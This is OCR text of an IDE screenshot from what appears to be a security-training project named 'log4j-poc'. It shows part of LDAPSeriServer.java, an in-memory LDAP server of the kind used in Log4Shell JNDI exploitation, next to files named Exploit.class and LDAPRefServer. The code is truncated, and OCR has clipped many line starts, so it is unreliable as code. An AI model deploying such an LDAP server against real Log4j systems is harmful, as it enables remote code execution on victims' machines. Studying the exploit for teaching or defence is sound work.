 LDAPSeriServer.java ×
og4j-poc [log4j] S:\learning_video\learning_player\msb_videos\03-渗
ain
java
jndi
JDBCTest
JNDIClient
LDAPClient
LDAPSeriServer
log4j
Log4JTest
Exploit
Exploit.class
LDAPRefServer
Log4J
resources
log4j.properties
3 3
12 public class LDAPSeriServer {
15 public static void main(String[] args) throws IOException {
21 InetAddress.getByName( host: "0.0.0.0"), //$NON-NLS-1$
22 port,
23 ServerSocketFactory.getDefault(),
24 SocketFactory.getDefault(),
25 (SSLSocketFactory) SSLSocketFactory.getDefault()));
26 onfig.setSchema(null);
27 onfig.setEnforceAttributeSyntaxCompliance(false);
28 onfig.setEnforceSingleStructuralObjectClass(false);
29 nMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
30 s.add("dn: " + "dc=example,dc=com", "objectClass: top", "objectclass: domain");
31 s.add("dn: " + "ou=employees,dc=example,dc=com", "objectClass: organizationalUnit", "obj
32 s.add("dn: " + "uid=wuya,ou=employees,dc=example,dc=com", "objectClass: ExportObject");
33
34 ystem.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$